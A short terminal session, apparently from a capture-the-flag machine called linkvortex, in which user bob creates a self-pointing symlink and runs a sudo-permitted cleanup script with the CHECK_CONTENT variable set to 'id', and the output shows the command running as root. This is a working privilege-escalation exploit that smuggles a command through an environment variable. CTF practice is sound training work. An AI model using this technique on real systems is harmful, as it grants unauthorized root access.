 bob@linkvorte
bob@linkvortex:~$ false; echo $?
1
bob@linkvortex:~$ true; echo $?
0
bob@linkvortex:~$ id; echo $?
uid=1001(bob) gid=1001(bob) groups=1001(bob)
0
bob@linkvortex:~$ ln -s a.png
bob@linkvortex:~$ ls -al a.png
lrwxrwxrwx 1 bob bob 5 Jun 22 06:10 a.png -> a.png
bob@linkvortex:~$ CHECK_CONTENT=id sudo bash /opt/ghost/clean_symlink.sh a.png
Link found [ a.png ] , moving it to quarantine
uid=0(root) gid=0(root) groups=0(root)
Content:
bob@linkvortex:~$